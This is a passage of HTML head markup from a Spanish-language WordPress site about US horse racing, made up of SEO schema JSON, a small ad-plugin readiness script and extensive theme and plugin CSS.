<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://carrerasamericanas.online/#person","name":"Carreras Americanas","logo":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"}},{"@type":"WebSite","@id":"https://carrerasamericanas.online/#website","url":"https://carrerasamericanas.online","name":"Carreras Americanas","publisher":{"@id":"https://carrerasamericanas.online/#person"},"inLanguage":"es","potentialAction":{"@type":"SearchAction","target":"https://carrerasamericanas.online/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://carrerasamericanas.online/#webpage","url":"https://carrerasamericanas.online/","name":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","about":{"@id":"https://carrerasamericanas.online/#person"},"isPartOf":{"@id":"https://carrerasamericanas.online/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)","url":"https://carrerasamericanas.online/author/falconi17/","image":{"@type":"ImageObject","@id":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","url":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","caption":"Carreras Americanas (Admin)","inLanguage":"es"},"sameAs":["https://carrerasamericanas.online"]},{"@type":"Article","headline":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","author":{"@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)"},"publisher":{"@id":"https://carrerasamericanas.online/#person"},"description":"Bienvenidos a carreras americanas online, una web donde encontraras los retrospectos, datos y mucho mas sobre las carreras h\u00edpicas de USA.","name":"\u25b7 Carreras Americanas Online","@id":"https://carrerasamericanas.online/#richSnippet","isPartOf":{"@id":"https://carrerasamericanas.online/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://carrerasamericanas.online/#webpage"}}]}</script>
<meta name="google-site-verification" content="BeBpugTj6tUYDHMlWNQZptZW3jg9tF9MGXz49vNpNcE"/>
<!-- /Plugin Rank Math WordPress SEO -->
<!-- carrerasamericanas.online is managing ads with Advanced Ads 1.56.1 --><!--noptimize--><script id="carre-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id="rank-math-toc-block-style-inline-css" type="text/css">
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id="rank-math-rich-snippet-style-inline-css" type="text/css">
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="unslider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/unslider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="slider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/slider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-6.0.2.css" type="text/css" media="all"/>
<style id="contact-form-7-inline-css" type="text/css">
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="asap-style-css" href="wp-content/themes/asap/assets/css/main.min_ver-03181224.css" type="text/css" media="all"/>
<style id="asap-style-inline-css" type="text/css">
body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #8f00ef;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #8f00ef;}.content-tags a:hover,.tagcloud a:hover {color: #8f00ef99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 35px;}h3 {font-size: 29px;}h4 {font-size: 22px;}.site-header,#cookiesbox {background: #a32def;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #a32def;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #8f00ef}.home-categories h2:after {background: #8f00ef}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #8f00ef;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #8f00ef;}.pagination a:hover,.nav-links a:hover {background: #8f00efB3;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #8f00ef !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #8f00ef;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1200px;}.site-header-content,.site-header-content-top {max-width: 1200px;}.content-footer {max-width: calc(1200px - 32px); }.content-footer-social {background: #a32def1A;}.content-single {max-width: 1200px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #8f00ef;color: #FFFFFF;}.reply a {border: 2px solid #8f00ef;}#commentform input[type=submit] {background: #8f00ef;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 350px;width:100%;}.content-footer .logo-footer img {max-width: 250px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #8f00ef;}.search-form input[type=submit] {background:#a32def;}.search-form {border:2px solid #8f00ef;}.sidebar-title:after {background:#8f00ef;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#8f00ef;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #8f00ef;}.the-content .post-index #show-table {color:#8f00ef;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:300px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #8f00ef;}.category-filters a.checked .checkbox {background-color: #8f00ef; border-color: #8f00ef;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #8f00ef;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#8f00ef;}html{scroll-behavior:smooth;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#a32def;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}.the-content .post-index {background:#fff !important;border-left:none;border-bottom:none;border-right:none;box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);margin-top:26px !important;}.author-box {box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(35px - 4px);}h3 {font-size: calc(29px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#8f00ef !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #8f00ef;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #8f00ef;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #8f00ef;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.asap-hero-content h1,.asap-hero-content p {color:#FFFFFF !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 300px;margin-top:-10px;}}.asap-hero:after {background: radial-gradient(ellipse at center, #a32def 18%,#000000d1 100%);}.asap-content-logo-top {background: #a32def;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}@media (min-width: 1050px){.site-header-content-top {padding-left:1rem;padding-rigth:1rem;justify-content:space-between;}}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #a32def;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(1200px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) 